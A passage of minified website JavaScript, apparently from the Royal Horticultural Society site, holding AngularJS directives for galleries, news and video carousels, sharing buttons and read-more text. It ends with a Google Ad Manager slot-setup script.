"+l+"w"}t.attr("src",e.src),t.attr("srcset",r),t.replaceWith(c(t)(e))}}}]),app.directive("rhsPopupGallery",["utilitiesFactory",function(i){return{restrict:"A",link:function(e,t,n){e.removeQueryString=i.removeQueryString,e.getResponsiveImage=i.getResponsiveImage;n=angular.extend({},{},e.$eval(n.rhsPopupGallery));t.magnificPopup({type:"image",mainClass:"mfp-fade",overflowY:"hidden",delegate:n.selector,removalDelay:500,tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% fa-4x mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image",titleSrc:function(e){return e.el.find(".js-mfp-caption").html()}}})}}}]),app.directive("adSite",[function(){return{restrict:"A",link:function(t,e,n){t.adSite=!1;for(var i,r="",o=document.cookie.split("; "),a=0;a<o.length;a++)"adbanner-shown"==(i=o[a].split("="))[0]&&(r=i[1]);""==r&&e.removeClass("hidden"),t.close=function(){console.log("ad-site"),t.adSite=!0;var e=new Date;e.setTime(e.getTime()+12096e5);e="adbanner-shown={value}; expires="+(e=e.toGMTString())+"; path=/";document.cookie=e.replace("{value}","enabled")}}}}]),app.directive("rhsPanelToggle",["utilitiesFactory",function(e){return{restrict:"A",link:function(t,e,n){t.panel=0,t.togglePanel=function(e){t.isCurrentPanel(e)?t.panel=0:t.panel=e},t.isCurrentPanel=function(e){return t.panel===e}}}}]),app.directive("rhsUtilities",["utilitiesFactory","$window",function(i,e){return{restrict:"A",link:function(e,t,n){e.UPFirstLetterLCTheRest=i.UPFirstLetterLCTheRest,e.renderHtml=i.renderHtml}}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/news/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.search=function(e,t,n,i,r,o){var a=this.$q.defer(),s=void 0,o=this.$http({method:"POST",url:"/api/news/search",dataType:"json",data:{facets:e,keywords:t,startFrom:n,pageSize:i,sort:r,sortReverse:o},headers:{"Content-Type":"application/json"}});return o.success(function(e,t,n,i){null==e||(s=e),a.resolve(s)}),o.error(function(e,t,n,i){a.reject(e)}),a.promise},n.prototype.getSubTypes=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/planyourvisitold/getsubtypes",dataType:"json",data:{showId:e},params:{showId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="NewsService",n.$inject=["$http","$q"],e=n,t.NewsService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{}),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("articlesList",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,t){return{restrict:"E",replace:!0,scope:{containerId:"@articlePath"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.resolveUrl=o.resolveUrl;r.getByParentId(t.containerId).then(function(e){return t.articleItems=e,t.$parent.isLoading=!1,t.articleItems}),t.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()}},template:'<section class="section"><div ng-cloak ng-hide="isLoading" class="section__container"><div class="l-layout"><div class="l-module" ng-repeat="item in articleItems"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><div class="responsive-image responsive-image--3x2"><img ng-src="{{item.Image.Url}}"></div></div><div class="l-module l-module--primary"><h4><span class="text-light">{{getYear(item.DatePublished)}}</span> |<span data-ng-bind-html="renderHtml(item.Title)"></span></h4><p data-ng-bind-html="renderHtml(resolveUrl(item.BodyText))"></p><a href="{{item.Link.Url}}" target="_self" class="button button--pill right" ng-show="{{item.Link.Url!=\'\'}}">Read more <i class="fa fa-angle-double-right"></i></a></div></div></div></div></div></div></div></section>'}}]),app.directive("backButton",["$document","$window",function(i,r){return{restrict:"A",replace:!0,scope:{parentPageUrl:"@parentpageurl",heading:"@heading",mobileLabel:"@mobilelabel",label:"@label",isSection:"@issection",hasBottomPadding:"@hasbottompadding"},link:function(e,t,n){e.newLabel="Back",e.newMobileLabel="Back",e.getBackUrl=function(){return void 0===i.referrer?window.decodeURIComponent(e.parentPageUrl):canRefer()?i.referrer:""},e.isSection?e.displayMode=1:e.displayMode=2,e.url=e.getBackUrl(),e.mobileLabel&&(e.newMobileLabel=e.mobileLabel),e.label&&(e.newLabel=e.label),e.canRefer=function(){var e=r.location,t=e.protocol+"//"+e.host+"/"+e.pathname.split("/")[1],e=i.referrer;return e&&e.startsWith(t)}},template:'<span><section class="section" ng-show="(url || heading) && !hasBottomPadding"><div class="section__container"><div class="keyline u-m-b-3"><div class="keyline__badge badge" ng-show="heading">{{heading}}{{removeBottomPadding}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></div></section><div class="keyline" ng-show="(url || heading) && hasBottomPadding"><div class="keyline__badge badge" ng-show="heading">{{heading}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></span>'}}]);var rhs,myApp=angular.module("rhs");function rhsGridTabCtrl(e,t){console.log("rhsGridTab");var o=this;o.speed="slow",o.windowWidth=$(window).width();var n,i=t;setTimeout(function(){i.find("a.js-overlay").bind("click",function(e){return e.preventDefault(),!i.closest(".grid-tab").find(".grid-tab__item").is(":animated")&&void(i.hasClass("is-active")?o.toggleTabs():o.toggleTabs(i))})},1e3),o.showMore=function(e){if(e.is(":animated"))return!1;var t=0,n=$(window).height(),i=e.offset().top,r=e.height()+e.find(".grid-tab__more").height(),t="center"===o.scroll&&r<n?i-(n/2-r/2):i;e.addClass("is-active").animate({height:r},o.speed),e.find(".grid-tab__more").slideDown(o.speed,function(){$("html, body").animate({scrollTop:t},o.speed)}),o.inactive&&e.closest(".grid-tab").find(".grid-tab__item").not(e).addClass("is-not-active")},o.toggleTabs=function(e){var t,n;$(".grid-tab__item.is-active").length?$(".grid-tab__item.is-active").each(function(){return!(n=$(this)).is(":animated")&&(t=n.height()-n.find(".grid-tab__more").height(),n.removeClass("is-active").animate({height:t},o.speed,function(){n.height("auto"),e&&o.showMore(e)}),n.find(".grid-tab__more").slideUp(o.speed),void(o.inactive&&n.closest(".grid-tab").find(".grid-tab__item").removeClass("is-not-active")))}):e&&o.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=o.windowWidth&&(o.toggleTabs(),o.windowWidth=$(window).width())},500)})}myApp.controller("rhsGridTabCtrl",["$scope","$element",rhsGridTabCtrl]),app.directive("rhsGridTab",[function(){return{controller:"rhsGridTabCtrl",controllerAs:"vm",template:"<ng-transclude/>",bindings:{active:"="},transclude:!0}}]),app.directive("rhsGridToggle",function(){return{restrict:"A",link:function(e,t,o){var n,a=this;a.speed="slow",a.itemWrapper=".js-grid-toggle-wrapper",a.itemGridItem=".js-grid-toggle-item",a.itemMore=".js-grid-toggle-more",a.itemLess=".js-grid-toggle-less",a.itemClose=".js-grid-toggle-close",a.clsActive="is-active",a.clsNotActive="is-not-active",a.windowWidth=$(window).width(),a.defaultState=o.defaultState,t.on("click dbltap",function(e){return!t.closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void(t.closest(a.itemGridItem).hasClass(a.clsActive)?o.closebutton&&"dbltap"!==e.type||a.toggleTabs():a.toggleTabs(t.closest(a.itemGridItem)))}),$(a.itemClose).on("click",function(e){return e.preventDefault(),!$(e).closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void a.toggleTabs()}),a.showMore=function(e){if(e.is(":animated"))return!1;var t,n=0,i=$(window).height(),r=e.offset().top;e.find(a.itemMore).show(),t=e.find(a.itemMore).height(),e.find(a.itemMore).hide(),e.removeClass(a.clsNotActive).addClass(a.clsActive).animate({height:t},a.speed),n="center"===o.scroll&&t<i?r-(i/2-t/2):r,e.find(a.itemLess).fadeOut(a.speed,function(){e.find(a.itemMore).fadeIn(a.speed,function(){$("html, body").animate({scrollTop:n},a.speed)})}),o.inactive&&e.closest(a.itemWrapper).find(a.itemGridItem).not(e).addClass(a.clsNotActive)},a.toggleTabs=function(e){var t,n;$(a.itemGridItem+"."+a.clsActive).length?$(a.itemGridItem+"."+a.clsActive).each(function(){return!(n=$(this)).is(":animated")&&(n.find(a.itemLess).show(),t=n.find(a.itemLess).height(),n.find(a.itemLess).hide(),n.find(a.itemMore).fadeOut(a.speed,function(){n.find(a.itemLess).fadeIn(a.speed)}),n.removeClass(a.clsActive).animate({height:t},a.speed,function(){n.height("auto"),e&&a.showMore(e)}),void(o.inactive&&n.closest(a.itemWrapper).find(a.itemGridItem).removeClass(a.clsNotActive)))}):e&&a.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=a.windowWidth&&(a.toggleTabs(),a.windowWidth=$(window).width())},500)}),"true"==a.defaultState&&(loadElementsTimeout=setTimeout(function(){t.click()},1e3))}}}),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextWithHtmlZone",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",htmlZone:"@htmlZone"},link:function(e,t,n,i){e.renderHtml=r.renderHtml},template:'<section class="section"><div class="section__container"><div class="l-layout l-layout--basic-alt"><div class="l-module l-module--primary" data-ng-bind-html="renderHtml(introductionText)"></div><div class="l-module l-module--secondary l-module--divider-sm text-center" data-ng-bind-html="renderHtml(htmlZone)"></div></div><hr></div></section>'}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextAndDates",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",legendHeading:"@legendHeading",firstDateHeading:"@firstDateHeading",firstDateTimes:"@firstDateTimes",secondDateHeading:"@secondDateHeading",secondDateTimes:"@secondDateTimes",mobileFooterText:"@mobileFooterText"},link:function(e,t,n,i){e.renderHtml=r.renderHtml,e.html=e.introductionText},template:'<div><div class="show-times visible-xs-block visible-sm-block" ng-click="isShowTimesClosed = !isShowTimesClosed" ng-class="{\'is-active\': !isShowTimesClosed}"><div class="wrapper wrapper--sm-full wrapper--md-full"><a class="show-times__trigger u-theme-color"><i class="fa fa-chevron-circle-down u-theme-color" aria-hidden="true"></i> Opening times</a><div class="show-times__content" rhs-panel-slide="!isShowTimesClosed"><div class="show-times__item"><h5 class="text-uppercase u-theme-color">{{mobileFooterText}}</h5></div><div class="show-times__item"><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateHeading"><h5 class="show-times__heading">{{firstDateHeading}}</h5></div><div class="l-col-xs-6" ng-if="secondDateHeading"><h5 class="show-times__heading">{{secondDateHeading}}</h5></div></div><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="l-col-xs-6" ng-if="secondDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div><header class="section"><div class="section__container"><div class="hero-content__primary"><p class="lead" data-ng-bind-html="renderHtml(html)"></p></div><div class="hero-content__secondary hero-content__secondary--hide-on-mobile"><div class="c-legend c-legend--theme"><h5 class="c-legend__heading u-theme-color text-uppercase no-wrap">{{legendHeading}}</h5><div class="c-legend__body"><div class="show-times show-times--body"><div class="show-times__content"><div class="show-times__item" ng-if="firstDateHeading && firstDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{firstDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="show-times__item" ng-if="secondDateHeading && secondDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{secondDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div></div></header></div>'}}]),app.directive("newsCarousel",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"A",replace:!0,link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.containerId=n.path,t.title=n.title,t.carouselType=n.type,t.show=n.show,t.linkText=n.linktext,t.link=n.link;!function(){switch(t.carouselType){case"manual":return r.getByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.newsCarouselData});case"elastic":var e=[];e.push({Type:0,Value:t.show}),r.search(e,"",0,8,"featured","false").then(function(e){return t.carouselData=e.Hits,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("quoteText",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.text=n.text,e.author=n.author,e.image=n.image,e.renderHtml=r.renderHtml},template:'<section class="section" ng-show="image != \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-sm-7 l-col-md-8 l-col-xs--center"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div><div class="l-col-sm-5 l-col-md-4 l-col-xs--center hidden-xs"><div class="l-module"><img ng-src="{{image}}" alt="{{author}}" class="img-fluid img-circle"></div></div></div></div></blockquote></section><section class="section" ng-show="image == \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div></div></div></blockquote></section>'}}]),app.directive("slimCarousel",["$q","ViewersService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@path",title:"@title",carouselType:"@type"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText;!function(){switch(t.carouselType){case"galleryimage":return r.GetByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData});case"ambassador":r.GetAmbassadorItems(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()},template:'<section class="section" ng-cloak ng-hide="isLoading"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading" data-ng-bind-html="renderHtml(title)"></h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:3}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:3}, desktop:{items:3}, largedesktop:{items:3}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in carouselData"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{item.Image.Url}}" alt="{{renderHtml(item.Link.Title)}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.Link.Title)"></h6><p data-ng-bind-html="renderHtml(item.Link.Summary)"></p></div></div><a target="_self" class="u-faux-block-link__overlay" href="{{item.Link.Url}}">{{renderHtml(item.Link.Title)}}</a></div></rhs-owl-carousel></div></div></div></section>'}}]),app.directive("socialMediaSharing",["utilitiesFactory","$interpolate","$location",function(e,t,r){return{restrict:"A",link:function(e,t,n,i){e.print=function(){window.print()},e.tweet=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://twitter.com/intent/tweet?original_referer="+e+"&text=&tw_p=tweetbutton&url="+e,"name","height=400,width=450")},e.facebookShare=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://www.facebook.com/sharer/sharer.php?u="+e+"&display=popup&ref=plugin&src=share_button","name","height=400,width=450")},e.shareEmail=function(e){var t=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id),t="mailto:?subject="+e.Title+"&body=%0D%0A"+t;window.location.href=t}}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("textWithReadMore",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.title=n.title,e.text=n.text,e.wordLimitCount=n.wordlimit,e.renderHtml=r.renderHtml,e.extraText="",e.display=!1,e.readMoreDisplay=!1,e.minReadMoreWords=50,""!=e.text&&(e.display=!0,n=e.text,e.wordCount=n.split(" ").length,e.wordLimit=""!=e.wordLimitCount&&null!=e.wordLimitCount&&"0"!=e.wordLimitCount?e.wordLimitCount:100,e.remainderTextWordsCount=e.wordCount-e.wordLimit,e.wordCount>e.wordLimit&&e.remainderTextWordsCount>=e.minReadMoreWords?(e.readMoreDisplay=!0,e.textTop=n.split(/\s+/).slice(0,e.wordLimit).join(" "),e.extraText=(e.wordCount==e.wordLimit?n.split(/\s+/).slice(e.wordLimit+1,e.text.length):n.split(/\s+/).slice(e.wordLimit,e.text.length)).join(" ")):(e.readMoreDisplay=!1,e.textTop=e.text))}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("videoSlider",["$q","VideoService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@container"},link:function(i,e,t,n){i.loading=!0,i.renderHtml=o.renderHtml,i.renderYoutubeEmbed=o.renderYoutubeEmbed;r.getByParentId(i.containerId).then(function(e){return i.videos=e,i.loading=!1,i.videos}),i.changeVideo=function(e){var t=JSON.parse(JSON.stringify(i.videos[0])),n=JSON.parse(JSON.stringify(i.videos[e]));i.videos[0]=n,i.videos[e]=t,a(function(){RHS.videoPlayer($(".video-player"))},200)}},template:'<section class="section"><div class="section__container"><div ng-show="loading || loading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><div class="panel" ng-show="videos.length > 0"><div class="video-timeline clear"><div class="video-timeline__video"><div class="responsive-image responsive-image--16x9" ng-repeat="video in videos" ng-if="$index == 0"><div ng-if="video.SourceType == \'youtubevideo\'" data-ng-bind-html="renderYoutubeEmbed(video.VideoUrl)" class="responsive-video-container"></div><video controls ng-if="video.SourceType == \'jwplayervideo\'" style="width: 100%;" ng-attr-poster="{{video.PreviewImage.Url}}"><source ng-src="{{video.VideoUrl | trustUrl}}" type="video/mp4">Your browser does not support the video tag.</video></div></div><div class="video-timeline__summary"><div class="l-module"><h4 ng-repeat="video in videos" ng-if="$index == 0" class="topmargin-xs">{{video.Title}}</h4><p ng-repeat="video in videos" ng-if="$index == 0">{{video.Summary}}</p><div class="video-timeline__summary-duration" ng-repeat="video in videos" ng-if="$index == 0">{{video.Duration}}</div></div></div><div class="video-timeline__timeline"><div class="l-module" ng-show="videos.length > 1"><h6>MORE VIDEO</h6><div class="video-timeline__timeline-group"><div class="video-timeline__timeline-item card-basic card-basic--xs panel panel--white" ng-repeat="video in videos" ng-if="$index > 0"><div class="block__img"><div class="responsive-image responsive-image--16x9"><a href="#"><img ng-click="changeVideo( $index )" ng-src="{{video.PreviewImage.Url}}" alt="{{video.Title}}"></a></div></div><div class="card-basic__body bottommargin-xs"><div class="l-module"><small ng-click="changeVideo( $index )">{{video.Title}}</small></div></div></div></div></div></div></div></div></div></section>'}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/video/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="VideoService",n.$inject=["$http","$q"],e=n,t.VideoService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/googletagHandler.min.js?v=63838
body_size: 126
content:
!function(){window.googletag=window.googletag||{cmd:[]};let e=null;function o(){clearTimeout(e),e=setTimeout(n,250)}function t(){window.removeEventListener("resize",o),window.removeEventListener("unload",t),e&&(clearTimeout(e),e=null)}function n(){var e=googletag.pubads().getSlots();if(0<e?.length)try{googletag.pubads().refresh(e)}catch(e){console.error("Failed to refresh ad slots:",e)}else console.warn("No Google Ads slots to refresh.")}function a(){const t=[];try{adsConfig.slots.forEach(e=>{var o=document.getElementById(e.slotID);o&&null===o.closest("app-advertisement")&&e.slotName&&Array.isArray(e.sizes)&&(function(o){const e=googletag.defineSlot(o.slotName,o.sizes,o.slotID).addService(googletag.pubads());if(o.mapping)try{const t=googletag.sizeMapping();o.mapping.forEach(e=>{Array.isArray(e.size)&&Array.isArray(e.mapping)&&t.addSize(e.size,e.mapping)}),e.defineSizeMapping(t.build())}catch(e){console.error(`Failed to define Google Ads size mapping for slot ${o.slotID}:`,e)}}(e),t.push(o))})}catch(e){console.error("Error initializing slots:",e)}return t}function i(){var e=a();return 0<e.length?(googletag.pubads().enableLazyLoad({fetchMarginPercent:50,renderMarginPercent:25,mobileScaling:1.5}),googletag.pubads().enableSingleRequest(),googletag.pubads().collapseEmptyDivs(),initializeGptServices(),googletag.enableServices(),function(){const e=googletag.pubads().getSlots();0<e?.length&&e.forEach(o=>{try{googletag.display(o.getSlotElementId())}catch(e){console.error(`Failed to display ad slot ${o.getSlotElementId()}:`,e)}})}()):console.warn("No valid ad slots found."),e}!async function(){try{if(t(),0===(await new Promise((o,t)=>{if(!adsConfig?.slots?.length)return console.warn("Invalid or missing adsConfig.slots."),void o([]);try{googletag.cmd.push(()=>{var e=i();o(e)})}catch(e){console.error("Error in runGoogleAds:",e),t(e)}})).length)return console.warn("No valid Google Ads slots found!");window.addEventListener("resize",o),window.addEventListener("unload",t)}catch(e){console.error("Google Ads initialization failed:",e)}}()}();